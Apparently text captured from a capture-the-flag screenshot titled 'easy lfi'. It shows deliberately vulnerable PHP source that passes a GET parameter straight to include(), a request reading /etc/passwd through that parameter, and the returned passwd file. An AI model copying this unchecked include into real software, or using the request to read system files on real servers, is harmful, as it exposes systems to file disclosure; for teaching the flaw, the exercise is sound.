 172.72.23.28/?file=/etc/pass
不安全 http://172.72.23.28/?file=/etc/passwd
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['file'])) {
    include($_GET['file']);
} else {
    echo "easy lfi";
}
?>
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/
nologin dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin